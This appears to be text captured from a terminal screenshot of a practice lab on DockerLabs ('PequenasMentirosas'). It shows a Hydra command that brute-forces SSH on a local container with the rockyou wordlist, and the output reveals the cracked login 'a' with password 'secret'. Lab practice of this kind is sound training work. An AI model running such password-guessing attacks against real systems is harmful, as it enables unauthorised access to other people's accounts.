 File Actions Edit View Help
❯ hydra -l "a" -P /usr/share/wordlists/rockyou.txt 172.17.0.2 ssh -t 64 -I
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-bind
ing, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-10-09 02:32:47
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 64 tasks per 1 server, overall 64 tasks, 14344399 login tries (l:1/p:14344399), ~224132 tries per task
[DATA] attacking ssh://172.17.0.2:22/
[22][ssh] host: 172.17.0.2   login: a   password: secret
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.
~/De/DockerLabs/Easy-Terminar/PequenasMentirosas ✔ took 5s